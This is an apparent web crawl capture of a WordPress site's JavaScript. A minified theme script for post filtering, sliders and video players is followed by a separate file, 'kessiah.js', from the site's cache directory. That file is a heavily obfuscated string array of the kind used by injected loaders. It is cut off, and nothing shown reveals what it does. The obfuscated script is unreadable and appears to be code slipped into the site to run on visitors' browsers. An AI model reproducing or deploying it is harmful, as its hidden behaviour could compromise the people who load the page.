function handleFirstTab(e){var key=e.key||e.keyCode;if(key==='Tab'||key==='9'){$('body').removeClass('no-outline');window.removeEventListener('keydown',handleFirstTab);window.addEventListener('mousedown',handleMouseDownOnce)}}
function handleMouseDownOnce(){$('body').addClass('no-outline');window.removeEventListener('mousedown',handleMouseDownOnce);window.addEventListener('keydown',handleFirstTab)}
window.addEventListener('keydown',handleFirstTab);function resizeVideo(){var $holder=$(".video-holder");$holder.each(function(){var $that=$(this);var ratio=$that.data("ratio")?$that.data("ratio"):"16:9",width=parseFloat(ratio.split(":")[0]),height=parseFloat(ratio.split(":")[1]);$that.find(".video-holder__media").each(function(){if($that.width()/width>$that.height()/height){$(this).css({"width":"100%","height":"auto"})}else{$(this).css({"width":$that.height()*width/height,"height":"100%"})}})})}
function initSelect2(elem){var $field=$(elem);var $gfield=$field.closest(".gfield");var args={}
if($gfield.length){args.dropdownParent=$gfield}
$field.select2(args)}
function removeInputPlaceholderOnFocus(el){$(el).data("holder",$(el).attr("placeholder"));$(el).on("focusin",function(){$(el).attr("placeholder","")});$(el).on("focusout",function(){$(el).attr("placeholder",$(el).data("holder"))})}
function reinitSlickOnResize($slider,settings,breakpoint){if(window.innerWidth>=breakpoint){if($slider.hasClass("slick-initialized")){$slider.slick("unslick")}}else{if(!$slider.hasClass("slick-initialized")){$slider.slick(settings)}}}
function smoothScrollTo($target,offset){if(typeof $target=="undefined"){return!1}
offset=typeof offset=="undefined"?0:offset;$("html, body").animate({scrollTop:$target.offset().top-50-offset,},500);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}}
function startedPagination($parent,pagination){$parent.html(pagination||'');$parent.find('a').attr('href','#')}
function ajaxPosts($this,perPage,region_param,sector_param,strategy_param,page=1,search_param='',isCommentary=!1){var data={action:'post_filter',nonce:ajax.nonce,region_param:region_param,sector_param:sector_param,strategy_param:strategy_param,search_param:search_param,page:page,per_page:perPage,is_commentary:isCommentary?'true':'false'};console.log('data: ',data)
$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.ajax-post-wrap').addClass('loading')},success:function(resp){console.log('count_total_post: ',resp.count_total_post)
console.log('pagination: ',resp.pagination)
$('.ajax-post-wrap').removeClass('loading');$('.ajax-post-wrap').html(resp.list_post);if(resp.pagination!==undefined){$('.posts-grid__pagination').html(resp.pagination)}else{$('.posts-grid__pagination').html()}
let load_more=resp.load_more},complete:function(){$this.data('requestRunning',!1);smoothScrollTo($this)},error:function(err){console.log(err)}})}
function ajaxCommentary($this,perPage,page=1){var data={action:'commentary_filter',nonce:ajax.nonce,page:page,per_page:perPage,};$.ajax({url:ajax.url,type:'POST',data:data,success:function(resp){$('.ajax-post-wrap-commentary').html(resp.list_post);if(resp.pagination!==undefined){$('.commentary-grid__pagination').html(resp.pagination)}else{$('.commentary-grid__pagination').html()}
updateNewsLinks()},complete:function(){$this.data('requestRunning',!1);smoothScrollTo($this)},error:function(err){console.log(err)}})}
function ajaxInsights($this,perPage,page=1,click=!1){const data={action:'insights_filter',nonce:ajax.nonce,page:page,per_page:perPage,};console.log('data: ',data)
$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.ajax-post-wrap').addClass('loading')},success:function(resp){console.log('count_total_post: ',resp.count_total_post)
console.log('pagination: ',resp.pagination)
$('.ajax-post-wrap').removeClass('loading');$('.ajax-post-wrap').html(resp.list_post);if(resp.pagination!==undefined){$('.posts-grid__pagination').html(resp.pagination)}else{$('.posts-grid__pagination').html()}
let load_more=resp.load_more},complete:function(){console.log('click: ',click)
if(click){document.querySelector(`.insights-popup__open[href="${window.location.hash}"]`).click()}},error:function(err){console.log(err)}})}
function ajaxPeople($this,perPage,region_param,department_param,page=1,search_param='',sort_order_name='asc'){var data={action:'people_sort',nonce:ajax.nonce,param_region:region_param,param_department:department_param,param_search:search_param,page:page,sort_order_name:sort_order_name,per_page:perPage,};console.log('data: ',data)
$.ajax({url:ajax.url,type:'POST',data:data,beforeSend:function(){$('.ajax-post-wrap').addClass('loading')},success:function(resp){console.log('count_total_post: ',resp.count_total_post)
console.log('pagination: ',resp.pagination)
$('.ajax-post-wrap').removeClass('loading');$('.ajax-post-wrap').html(resp.people_grid);if(resp.pagination!==undefined){$('.people-grid__pagination').html(resp.pagination)}else{$('.people-grid__pagination').html()}
let load_more=resp.load_more},complete:function(){$this.data('requestRunning',!1)},error:function(err){console.log(err)}})}
function ajaxLoadMore(){}
var $singleInsight=$('.single-insights');var $gridInsight=$('.grid-insights');$singleInsight.slick({infinite:!0,slidesToShow:1,slidesToScroll:1,speed:1000,fade:!0,cssEase:'linear',arrows:!1,asNavFor:'.grid-insights',adaptiveHeight:!0,responsive:[{breakpoint:641,settings:{arrows:!0,appendArrows:$('.single-insights__arrows'),prevArrow:'<button id="prev" type="button"><svg  xmlns="http://www.w3.org/2000/svg" width="108.8" height="104.255" viewBox="0 0 108.8 104.255">\n'+' <g id="Group_80579" data-name="Group 80579" transform="translate(1108.221 -1671.768) rotate(90)">\n'+' <rect id="Rectangle_113" data-name="Rectangle 113" width="17.275" height="84.645" transform="translate(1715.259 999.422)" fill="#004b87"/>\n'+' <path id="Circuit_170" data-name="Circuit 170" d="M1723.9,1082.947l-39.491-39.491-12.637,12.637,52.128,52.128,52.128-52.128-12.637-12.637Z" fill="#004b87"/>\n'+' </g>\n'+'</svg>\n</button>',nextArrow:'<button id="next" type="button"><svg  xmlns="http://www.w3.org/2000/svg" width="108.8" height="104.255" viewBox="0 0 108.8 104.255">\n'+' <g id="Group_80580" data-name="Group 80580" transform="translate(-999.422 1776.024) rotate(-90)">\n'+' <rect id="Rectangle_113" data-name="Rectangle 113" width="17.275" height="84.645" transform="translate(1715.259 999.422)" fill="#004b87"/>\n'+' <path id="Circuit_170" data-name="Circuit 170" d="M1723.9,1082.947l-39.491-39.491-12.637,12.637,52.128,52.128,52.128-52.128-12.637-12.637Z" fill="#004b87"/>\n'+' </g>\n'+'</svg>\n</button>',}}]});$singleInsight.on('beforeChange',function(event,slick,currentSlide,nextSlide){$(slick.$slides[currentSlide]).find('iframe').each(function(){const player=$(this).data('vimeoPlayer');if(player)player.pause()})});$gridInsight.slick({infinite:!0,slidesToShow:3,slidesToScroll:1,speed:1000,arrows:!0,adaptiveHeight:!0,asNavFor:'.single-insights',centerMode:!0,focusOnSelect:!0,prevArrow:'<button id="prev" type="button"><svg  xmlns="http://www.w3.org/2000/svg" width="108.8" height="104.255" viewBox="0 0 108.8 104.255">\n'+' <g id="Group_80579" data-name="Group 80579" transform="translate(1108.221 -1671.768) rotate(90)">\n'+' <rect id="Rectangle_113" data-name="Rectangle 113" width="17.275" height="84.645" transform="translate(1715.259 999.422)" fill="#004b87"/>\n'+' <path id="Circuit_170" data-name="Circuit 170" d="M1723.9,1082.947l-39.491-39.491-12.637,12.637,52.128,52.128,52.128-52.128-12.637-12.637Z" fill="#004b87"/>\n'+' </g>\n'+'</svg>\n</button>',nextArrow:'<button id="next" type="button"><svg  xmlns="http://www.w3.org/2000/svg" width="108.8" height="104.255" viewBox="0 0 108.8 104.255">\n'+' <g id="Group_80580" data-name="Group 80580" transform="translate(-999.422 1776.024) rotate(-90)">\n'+' <rect id="Rectangle_113" data-name="Rectangle 113" width="17.275" height="84.645" transform="translate(1715.259 999.422)" fill="#004b87"/>\n'+' <path id="Circuit_170" data-name="Circuit 170" d="M1723.9,1082.947l-39.491-39.491-12.637,12.637,52.128,52.128,52.128-52.128-12.637-12.637Z" fill="#004b87"/>\n'+' </g>\n'+'</svg>\n</button>',responsive:[{breakpoint:1025,settings:{slidesToShow:2,centerMode:!1,},},{breakpoint:641,settings:{slidesToShow:1,centerMode:!0,}}]});$singleInsight.find('iframe').each(function(){const player=new Vimeo.Player(this);$(this).data('vimeoPlayer',player)});$singleInsight.on('beforeChange',function(event,slick,currentSlide,nextSlide){$(slick.$slides[currentSlide]).find('iframe').each(function(){const player=$(this).data('vimeoPlayer');if(player){player.pause();$(this).siblings('.play-element').show()}})});$(document).on('click','.play-element',function(){const $wrapper=$(this).parent();const $video=$wrapper.find('iframe, video').first();$(this).hide();if($video.is('iframe')&&$video.attr('src').match(/player\.vimeo\.com\/video\/([0-9]*)/)){let src=$video.attr('src');const url=new URL(src,window.location.origin);url.searchParams.set('autoplay','1');url.searchParams.set('muted','0');url.searchParams.set('controls','1');url.searchParams.set('background','0');$video.attr('src',url.toString());let player=$video.data('vimeoPlayer');if(!player){player=new Vimeo.Player($video[0]);$video.data('vimeoPlayer',player)}
player.play()}
if($video.is('video')){$video[0].controls=!0;$video[0].play()}})}(jQuery));(function(){document.addEventListener('DOMContentLoaded',()=>{titleScrolledCardsInit()})
setTimeout(()=>{window.dispatchEvent(new Event('resize'))},50)
function titleScrolledCardsInit(){const sectionsSelector=document.querySelectorAll(".milestones")
console.log(sectionsSelector)
if(!sectionsSelector)return
window.addEventListener('DOMContentLoaded',(event)=>{window.scrollTo(0,0)})
sectionsSelector.forEach(sectionSelector=>{let el,cardRect,gsapStart,gsapEnd,pinContainer
let timeline=gsap.timeline()
const setVariables=()=>{el=sectionSelector.querySelector('.milestones__slider')
pinContainer=sectionSelector.querySelector('.pin-container')
cardRect=el.getBoundingClientRect()
gsapStart=0-(window.innerHeight/2-(cardRect.height/2))
gsapEnd=sectionSelector.scrollWidth-window.innerWidth}
const resizeHandler=debounce(()=>{console.log('resize')
timeline.invalidate().clear().restart()
setVariables()},0)
setVariables()
window.addEventListener('resize',()=>{resizeHandler()})
timeline.to(el,{x:()=>-1*(cardRect.left+cardRect.width-(window.innerWidth)+cardRect.left),ease:"none",scrollTrigger:{invalidateOnRefresh:!0,markers:!1,trigger:pinContainer,pin:!0,pinSpacing:!0,scrub:!0,start:`center center`,end:()=>`+=${sectionSelector.scrollWidth - window.innerWidth}`,},})})}
milestonesTabsInit()
function milestonesTabsInit(){const tabs=document.querySelectorAll('.milestones__tabs .tabs-title')
const content=document.querySelectorAll('.milestones__tabs-content .tabs-panel')
tabs.forEach(tab=>{tab.addEventListener('click',e=>{tabs.forEach(tab=>tab.classList.remove('is-active'))
tab.classList.add('is-active')
content.forEach(content=>content.classList.remove('is-active'))
content.forEach(content=>{if(content.getAttribute('data-tab')===tab.getAttribute('data-tab')){content.classList.add('is-active')}})})})}
function debounce(func,timeout=300){let timer;return(...args)=>{clearTimeout(timer);timer=setTimeout(()=>{func.apply(this,args)},timeout)}}
window.addEventListener('unhandledrejection',function(event){console.log(event.promise);console.log(event.reason);const click=new Event('click',{bubbles:!0,cancelable:!0,composed:!0});document.dispatchEvent(click)});const isMobile=()=>(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
function videoSection(){const videoSections=document.querySelectorAll('.video-section')
if(!videoSections.length)return
if(isMobile()){videoSections.forEach(videoSection=>{videoSection.classList.add('is-mobile')})}}
function videoPlayButtons(selector){const videoPlaysButtons=document.querySelectorAll(selector)
videoPlaysButtons.forEach(btn=>{try{const videoTags=['iframe','video']
var video=[...btn.parentElement.children].filter(element=>videoTags.includes(element.tagName.toLowerCase()))[0]
var videoSrc=video.src
btn.addEventListener('click',function playVideo(){btn.style.display='none'
video.removeEventListener('click',playVideo)
video.removeAttribute("muted")
video.removeAttribute("autoplay")
video.controls=!0
if(video.tagName.toLowerCase()==='iframe'){if(videoSrc.match(/player\.vimeo\.com\/video\/([0-9]*)/)){const iframeParams=new URLSearchParams(video.src)
iframeParams.set('autoplay','1');iframeParams.set('muted','0');iframeParams.set('background','0');video.src=decodeURIComponent(iframeParams.toString())
video.controls=!0
video.autoplay=1
const vimeoPlayer=new Vimeo.Player(video)
vimeoPlayer.play()}else{const iframeParams=new URLSearchParams(video.src)
iframeParams.set('autoplay','1');iframeParams.set('muted','0');iframeParams.set('controls','1');video.src=decodeURIComponent(iframeParams.toString())}}else{if(!video.paused){video.play()
video.muted=!1
video.currentTime=0
video.autoplay=!1}else{video.play()
video.muted=!1
video.autoplay=!1}}
btn.removeEventListener('click',playVideo)})}catch(e){console.log(e)}})}
insightsPopup()
function insightsPopup(){if(document.body.classList.contains('page-template-template-learnmore')||document.querySelector('.oembed-image-box')){document.addEventListener('click',e=>{const target=e.target
if(target.closest('.insights-popup__close')){e.preventDefault()
history.pushState(null,'',window.location.pathname)
const popupToClose=target.closest('.insights-popup')
if(popupToClose&&popupToClose.classList.contains('cloned')){popupToClose.remove()}}
if(target.closest('.insights-popup__open')){e.preventDefault()
let href=target.closest('.insights-popup__open').getAttribute('href')
if(href){window.location.href=href}
const existingPopup=document.querySelector('.insights-popup.cloned')
if(existingPopup){existingPopup.remove()}
const originalPopupInner=target.parentElement.querySelector('.insights-popup__inner');if(originalPopupInner){const clonedContent=originalPopupInner.cloneNode(!0)
const clonedPopup=document.createElement('div')
clonedPopup.className='insights-popup cloned'
clonedPopup.appendChild(clonedContent)
document.body.appendChild(clonedPopup)
try{const playButton=clonedPopup.querySelector('.play-element')
if(playButton){let click=new MouseEvent('click',{bubbles:!0})
playButton.dispatchEvent(click)}}catch(e){console.warn(e)}}}})}}})();document.addEventListener('DOMContentLoaded',function(){const newsLinks=document.querySelectorAll('.commentaryNews .news-item__link');newsLinks.forEach(link=>{link.href+='?category=commentary'})});function updateNewsLinks(){const newsLinks=document.querySelectorAll('.commentaryNews .news-item__link');newsLinks.forEach(link=>{const url=new URL(link.href);url.searchParams.set('category','commentary');link.href=url.toString()})}
document.getElementById('header-banner__text').addEventListener('click',function(){document.getElementById('overlay-access').classList.remove('hide')})

--- FILE ---
content_type: text/javascript
request_url: https://isquaredcapital.com/wp-content/cache/min/1/libs/kessiah.js?ver=1769178646
body_size: 84550
content:
var _0x3421892d=['W5pcUt7cKW0','tCkHvmo8pq','aSkQtbf/','W4BcSd/cGGy','W407tv5Y','sCocWQFdJSoX','y8kJWPeQjG','BmoLtCo0sG','emoRcmoAAG','cWGKW4TR','a8k8ubLN','sM1ZWPBcNW','qSkLe0bJ','CCkZBCo8ua','W6S9gmkSWRm','WOpdN8kVWQXY','WRqSWP3cLSkU','W4v9xCkdaW','C8k6DCovyG','asZcQWxdTG','WQ47WRvpW4G','WQnrvWldPW','fCk3WQdcMwC','WQ0yWPVcN8kI','WQ92ubtdIq','t8kIW4BdOSo0','x8kjAmkkrG','WPb0CttdVq','W69DtCkYnq','W4fjssKn','WQRcQgxdJd0','hCk9qGX4','W4lcS3SqWOq','mK53WPeh','W4vPm8oOqq','W4RcQCkEW5RcUW','W4jtWQ4KrW','W7rlx8kAW6i','xSocWRVdGSoq','hw53WPeh','WP1eDCobqG','ESoyW6tdGSoz','W4zKiCo+wW','WR5vCatdUa','DmkhWO/cMva','gmooW6ddK8kU','vmoIfLfJ','W6aUECoFdq','W5XKCSkRW7i','W6HJwaKX','v8kBhhbg','r8o9tZ08','WQeOWQvoW4K','l8kLW5udga','uColWORdUCo3','u8oZASolzG','W584WOzocG','umoCWOddPSkk','W55ewcSy','f1PGWPa6','W4yQWRDzma','y8khWOlcLu8','q8ooWQxcICkb','nHSLphC','AuBdQ8kekG','xCkBAmoSoa','W6y/WRbjcG','jSovd8ovW4W','W44Vu0P9','WOBcOKNdQd0','smkxW5G+pa','A8kUWPe4pq','W5tdGSkLgJy','W49wWOWOBa','W512smk8kq','DCkVm0nD','pMbIBay','W6K1dSkLWRu','b8osjIddGG','W6FdVu/dSh0','cSkgW7GzfW','ybiADSkd','W7iTdmkMWR4','umo+WORcGCkS','WOvpECoFDG','vSo5xJKL','lhfOAHS','WQBcH1VdIr8','lb7dRSk7pG','bWK+W49V','W4WYuL5V','erpcUdFdIW','WQG7WQncW4G','WOeLWOPoW4a','jmowbCooW5i','W53cOw0lWOm','a8kuW7ehaG','FZyeW77cIq','W7vxgSooWP0','cmkmsIfa','CSkcW67cMsC','W4BcJvlcL18','W6LsCCk0fq','W5bnxSktW64','W757AZO0','FY0tW77dPG','amo7W584eW','W7ZcLZVcJt8','WQxcNSogWRm8','s8kig2zc','iNPqWPur','tSkUFCoqvG','kaC+g1q','WRdcJ8ooWRy4','aSk9uXXQ','Cmo9tCotDa','WQq/W4ftW7K','WOFcP1RdVZy','WO9mw8osqG','W4Parmk6W40','WPifamk6WRy','W7GKkSkAWQu','oHFcNIhdKW','W5f+xCk1mq','WOrlvCkJua','W7FdS2JdSfG','uX8rW7VdVW','eqtcTSkFqW','W6dcOetcSsa','W5j7k8oXqq','uSoNxYuJ','EmorWQ3dP8o0','WPH0urldSG','W5XUssyD','W6dcJqJcIse','W7ZcU05PW7G','W58Yu19H','W44dn8o4AW','Fmk1CmoVrG','W6TmtmkwW7u','W7JdJwtdMIi','W5VcRLCdWRC','W5NdQLvCna','W5rUsmkVpW','W7D2WRCQxa','WQmmWRvxW4O','FCkMA8oyCW','W4ZdMerddW','W5FcNCkcW4FcLq','W68ZsxP+','WOxcL2RdPWK','W4xcQYhcSYK','W6/cSKOHaq','W7b5t8kPhG','xSo+qaSD','W4ZcNSkmW4pcIW','W61/EdSV','c01mWRO2','W48BE1rd','W5ntsSksW60','u8kYvSoLpW','v3nIWPpcOq','hmkrW6SndW','W6q/WQn8ka','W65PBCoZW48','ySkoi1bR','W4RdPCoPW7dcVG','uSkTvCoqgG','WRzuyWddSa','ea/cRsJdSW','W67dGvfOoG','WRjlCHpdVq','dHm2W5DH','wt0iW4ddVq','C8odW67dHCoi','mCojdmodW5e','vwNdG8kUnG','W5fes8krW64','gComh8oDFG','htddNCkvsa','W7CVWRvTmW','Amo8xmoCBW','e8oJfSohwq','aCkDW4WdpW','WQSXWOlcMmkS','W6lcVCkDW5xcSq','W7fJxSkNW5i','WQqUWR9CW4C','nWtdNSk+uW','W45XsCkSlq','vCkDbhXh','WQKPWR5dW5C','W5RdM8k5ac4','W7PYwmkxmW','W5PKEday','jWFcIXddIG','CmoHxSoozW','W4L0WPauva','bI4PjMu','j2P2WOa','WORdN8kzWQDk','W4DatmkaW6C','WO/dGSkFWOf3','WRdcR3/dMd8','WOn0a8oCoq','W5DoW6Wdsq','Ee7dTmkhka','dCowW4hdKSoZ','W698rSk7EW','WRTtDqJdOa','W4LIv8k2W4u','EfNdSmkkpq','W5tcMLexWRm','WPVcP2RdUty','WQldVCk9iIu','j8oMpmo9W5q','Dmo5W4NdTCon','jYahzL0','WPtdNmkiWOP/','vZ8qW4VdRa','xq4gdmkI','aSkmW7esfW','C8o9xmooyq','W5T4oCo/rW','hmk3tWnZ','W5pcNspcMHe','rCkHAmk+WQSiWPqhW7ldTSorWOpdPW','WQnxFqNdUa','W4FcMmkqW4RcKa','WPfiACojvG','DSktWRhcI3G','W41mFbGq','WP9fESoktq','yCk0W4mSnW','W697zYOJ','W4/dHmkYhce','gK1krZ4','ksaSd0y','n8kba8oSza','umkPtCotmG','A8kTB8oGqa','CmkJySo3ra','WOvdESoBrG','BXOOW5hdQW','gZldGCkwuG','yfVdOSkzia','i30yWPhcUq','jftdTdNdKa','W7JdPLHmnG','W6W0WQHlfq','h8kxW7Snaq','umk1W5Gblq','W7O4WRbncW','xt4iW4JdQa','W4a8W6WZtW','W7vRz8krW6C','WP/dICkaWPHQ','WRNcKSoDWRq0','WRXfzHFdUq','W4zoWOK1BG','krG2W4n7','hSkyW7qcEa','W4lcRsxcIdm','hCkHW682hq','W4VcOweyWOq','W6u1zger','FCkVW6SQgW','bdeAjg8','W5BcH8kjW4VcHW','WQbtqsBdSa','mMzMAHm','W4lcVgGgWPK','xCoiWQpcHCkq','W5n0tSkufW','v8oTW7ddK8os','W6CoWOTHEG','W7quWQL2fq','WORcOehdJd8','wfxdLmkUfG','gHG/W4fS','W5ZcUcpcMH8','W7v8zSkcmq','W619DtWG','t8kUASoTtG','aCkCW7GuhW','cmoeks/dUW','WOzTySkJtq','wSk2qCosbW','uCkBW5aDiq','W4T9Dmk4W74','WORdLSkFWOT7','qSkCW40blW','o2PKWPa','fmk3CZPd','W65Dt8k5W48','W5xcGLCvWRC','W5uyg8kLWRO','WQ8SWQlcGmkz','eWzhzqm','f8kblSogwW','xtWEW5ddOa','WRxdUCoQWQFdQupcN8klstOpW6ldGq','W4S+wKD4','W5zwWPeOyG','x8k9E8olzG','W7CNWQfbaa','xmkvcgjb','W7D/DtWH','vCkDaNXa','vWOlW6BcNa','W4Tgx8kiW6m','W4Hyu8kSW7e','WP1sB8ozvq','gGKUW5HS','W4Xuv8kpW7C','W6nACSkJaq','ASkKWOaVmW','W7NdGCkIcqy','WPRcLKBdVaq','t8omWQJdMSo6','bSkTxajX','iSovW4hdOSo0','A8oLW7ddNSo5','DSo8rWeE','WOVcUutdGqa','WPhdHmksWPb8','W4PwWO4JyG','WPyYW7NcNCkz','CCkNACkxzG','sr4bcCkZ','WOhcQ8oMWQXq','CbtdJmkgFW','gf3cIthcVa','x8kgWPCVeW','tWmafmkY','wSkvpSoHrG','W7u5hSkfWQu','W4HUWReruW','WPmSWPNcPSkX','ghPkWPur','krnegey','ECkqWP7cLKi','W5FdUhtdHge','pg8do2C','W4PKjmoQrW','W5fWwCkQoW','W7zNtmkqW5a','rmkajL1p','WRXUrb/dOG','rWenaSkZ','W4PSmmoPrq','rmkyfgvd','W4TPASkoW6K','W5ZcJ8kzW5BcLq','D8kYW6GyeW','rCktW4aekW','W690As4Z','W7zfxSkzW78','ug57WOZcHG','W7y1hSkVWRm','lsRcLsldLW','d8kYuYnB','W4Pnz8kyW70','WOHLw8kElW','p8kLceb7','eraUW5bO','z8olsCoxrW','WQXrW4fmW7K','WPJdI8k/WPjT','zSo/qCooEq','v8ojWQdcJmkf','W58Ewg9N','C8ooqSooza','W5L9Amk+W5G','uCozWQVcG8ky','WQRdT8kDWPvT','W63dPmkDbI4','W6SKhmkeWQy','W6bFB8k3aW','qmohWOVcPSod','pXVcO8kGvq','fCooaSogta','W6q2hCkJWQe','b8kisYHO','i8oFtrtdVq','W6WoWPvCna','eseoW5LM','qwH6WPBcGq','W5fdrSkKW7a','W6JdNeLReW','ESoEBCojCG','W47cSJpcSJ8','y8ktAtH3','g8kFxYPr','lXeUaee','W7LjqCkFW78','pN59yH8','uSkxW5ejlq','squBeSkR','wSkighfq','WOlcU1RdSYK','WOTkrgVdPq','W6TAz8kEpq','u3TWWPpcNG','W5jWrmkfBW','W41BvmkeW7G','W5NcTI3cNZa','waiBhSk0','W5vsWPeUzq','AfbcWQxcVa','W4BcPc7cJYO','uCkkW4qfpa','xSkeW5qypq','WRTayq/dSG','BZKEW5xdHG','WQW8WPdcTSkT','oaxdOSkIuW','W6VcVIJcQay','iI0lW6i','xmoNqtWP','oGJcMGBdMW','bCkECmk9Da','FSkRWPq5jq','tmobWQ/cM8kE','WQOSWR5FW58','W5tcMmkpW5BcLa','W7SUWRnaaW','W6vJrmkvW6C','W5zdvCkKeG','ESoOsmokAG','ymkFW5uKbq','smk1qCo+oW','lYZcKctdGW','uSkJW7ajgW','wmk9WOi4ja','W4NcHCkQWR7cSa','hvzxWQu2','W6OLACkhW70','W6hdMvtdP0C','W6ldVx3dSLG','CSkJp2jy','W6RcRqJcNXe','W4LPzmk0na','ECk8WP0PkW','kSopiJNdMW','a01FWQ4O','pXaHhu8','wmocWQpcNCkb','W6RdSvpdKge','W4n0kSo3tG','W7Lsz8kTW7u','tmkQqmo9oa','WPTfDSovwa','vNjYWOFcKq','uSkobxjl','WR/cPSosWQbq','W61oWPGuFa','amkWW4LSEa','bmomjtpdOq','iXGObLe','w8o9WOJcQ8kz','uSolWRVcNmkl','utGoW5pdQq','ASovW6BdHmom','krlcM1VdGa','W6lcNMqZWQq','u8kgc2Py','nCokcSohW4i','W7K5WRrjga','W4raiSkluq','WQG2rMvz','nJhcLcVdGW','fSkVwqX6','WQLKWQmXFW','W53cKJVcQYG','q8oPWO/cP8kN','WQ0/WRTmW4G','W4xcSJVcPha','yCk+W7u','WQ0IWQbeW4C','s8kwWP3cIvW','WQeoWQHeW4G','W696k8oImW','kZdcUIpdPG','a1ztWQmX','bI3dM8khxq','tCoeWR7dHCoQ','W5VcQcVcMby','fSo3FmojbG','WQHSsCkGW4O','W7bXvmkhfG','w1vLW6RcMW','CmkIW7qzja','sCkye2TC','dCoPfmoAAG','zcldICk8cW','ymkBW60dgW','sYSCoCkO','W5milCkHWOa','ESk6FCoPvq','fYldLCkjqW','ncdcGcpdGq','W40SC0rl','W5JcQZ/cMHS','W4HOnSkLvW','uSo7rsG6','bHaPW5L3','stedf8kK','WQvJsSoXzW','iZlcJIpdHq','cSotjtxdPq','fCoEidhdUW','W5n2Dmk+ba','DvRdP8kUnG','W75/yYW8','cw8Spv4','W5xcQsVcQaS','f8ormtVdOa','W5HOiSoGxW','erpcNWhdMW','W4RcSZNcNWy','qSksW4Wxqa','lW84W5nN','W63cTGZcNaG','tgHZWPxcNG','WRnUDCo9xW','W4NdUmkvhsi','WOPEva7dNq','W6KGrfe','W5zMWQ4NBW','WOeyWRLbW7u','hf7dG8klmq','r8oprmotvW','q8kbW68zlq','owLgWRSa','f3LbW7j0','WO7dKSklWPvY','W69cAmk5aG','W51ytHSn','W7e+hSk4WQy','W43dUuxcJLS','qSk+vmo2ma','W6j0Dda6','W7DNAI8X','fHq5owm','W7DNEWWA','p1uRWQ4L','yq1UDSkO','WPXKBc3dOa','txz+WORcNa','w2X4WOZcLq','W4lcNSkpW5NcLW','WP7dHCkx','Cmk1FCo7wW','wmo8wJK3','W6bfW7LotW','BtG8lmkH','CSk4E8oXsq','WOpdL8kbWPr2','WR82WPxcL8kX','W6jukmo0W5a','t8k9nmoAWQG','sSkPqCoWpW','b8oNoIRdOG','W4JdLbRcSYe','W4ePxKHJ','e8oWWPNdU8k0','iSk1DWOj','zSkAB8onqG','W4D0xSkXia','pmojbCocW5q','WOBcPeNdUcC','lcNcQWxdGW','WQiGWOXdW6q','W4pcRSkSW5lcIG','W5tcGCknW5hcLa','wmoyWQBdICoO','W7dcUGtdSNa','W5FcLqJcIYW','wxTUWO7cMG','W4nIf0yH','q8o2sZC5','sSkeW40gqa','WR8MWOpcLSkP','lL3cK07dUW','W63dUCkTFYe','ACkxWOFcGL8','W57dGfrfea','W499sSkQmq','W7XmD8k9cG','vSkEegTz','W6dcJ8kiWR7cVa','sSkZvmo6oa','W5rIsmkJka','FmoSW5FdPSkG','WRJcGmoiWQe7','WP3dO8kKWPz4','xCojWQpcKCke','WPRdGSkDWPf8','WRRcICogWRa9','nWpdMmkzCq','WOnMCmowra','W7FdICkJWQXF','AehdHmkxgq','va45W7VdKW','iY0KW7yz','qmkgexbh','fSonmdFdOW','zNJdGCkFfG','a8oan8oQrG','EquBoCks','uSobWQNdG8oM','W6NdQgBdVwu','W6xdV0BdLfC','W6jwBmkYeG','fdqlb2i','W7rJDJaP','mYNcMYhdMq','dSouxWDq','qSo+xtqX','W4hcQYpcMdK','DhCyWPxcIq','ExHVWRBcTq','fd3dMCkEuW','W7jHqCokfW','t8o2qtOM','W6yOWQXAaa','cCksW7uoaG','cSodjWNdNG','CmksWP7cIv0','WPFcOwJdIZC','W407wvrH','W4T4oSo/sG','WQi5WOdcPSod','W7z0zmk8eq','mWVcK1VdMW','BSojW7ZdGCoj','W7K/W4Ppba','ESoosmovqa','W6LhtSkdW6q','W5Dqs8kwW6O','eCoInmonFq','WPrhC8oOrq','eCoFlSocW7G','WOjLDmoauW','WP8lWP7dQCow','pSo2bmoAxa','W6zkz8kncq','vvRdHmkCnW','WOjdDCotva','hmk6W61Shq','mJdcKtldNq','f3LWtbm','W7yItLPp','jXKUdey','AvnxWPxcOG','nWRdTY3dHa','smkChhXA','aSkPxXb4','W59kx8kmW78','W6jftmkyna','W6nbo8o4wG','W4ZdK0Pohq','rcaEW4JdTW','gmoljmoUEq','mebiWOaO','W4i1xKz5','r8k4WRhcTq','q8ocWQVdKSo0','FSklWPlcJuy','W4u+xu5S','W68jsfv5','W4vetCkCW7a','W49HsSkPW5y','qtG8lmkb','bCkUqGfQ','WRXEFWRdUW','W6H4emoYqW','hdxdNCklwW','W5z7D8kvW7q','W55sw8ksfG','tSojWRRdM8oL','W6X6Asq+','WORdLSkdWOr2','Fmk/u8oTva','WOGZWP3cT8k0','W4fwumkmW6K','W6/dRNFdRvC','W5rmCSkNdG','wmoFEY8g','WRZcH8oDWQO2','WRTpCqldPa','WReAWQpdQCow','W6LpxmkCW6K','tSk5ySo8ta','sSoPW5NdSSoH','WPuYWOxcKmkc','uCktW48ljq','FCoVwCooCG','WPHEFdFdJq','vxj1WONcLG','W5VdJmk8gsa','xmo5WPZcOCk9','lIVcNJJdHa','BmkSq8oqmG','W4JcJSkbW5JcNG','WO8UWOi9W5S','FCkXFSo6uG','p3Peiv8','WQS8CMVdRW','waCFcCkX','CCkyWOZcLva','CxbfWRxcGq','W4TdWPqKAa','W6XECSkYcq','cCo1i8oSBW','smozWQpdGSoN','W5BdJgRdKvu','W4RcPMGdWPe','WQy+WQLuW4G','qmoJW4xdGmk7','WOFcGKtdPtu','a35nWRCw','W7a7WRbbca','WPBcK27dOJC','eqlcVsVdNq','omovbmozW5G','a1zmWRiH','W7rAySkHWPm','W6JdJSkxmcG','ucKiW57dGG','WPlcRu3dSZW','sCovWR7dJSo5','dIqTW5ri','y8kEWP/cGuq','WRLfACoRqq','FSkTWPC2oW','WPpdTmkoWPPC','W5dcVs/cHYq','rs4ZeCkf','W615AtKU','iCokgCoDW50','ySk1WPlcK0a','AsWbDCkd','euHeWRiS','F8kJW6SEha','WQRcUL7dHdm','WPhcSKRdSJe','sSoaWRBdS8kh','W5hcSI/cJq8','WO1MyGFdQG','hCornYldVq','zmk3ASoVwG','vSkgW4Cina','es3cLcRdMa','WRflCGRdSa','BSklWO3cKeS','f8oepmojW5i','W6vZWOWfCq','WO7cM33dIqW','W5jlx8kaW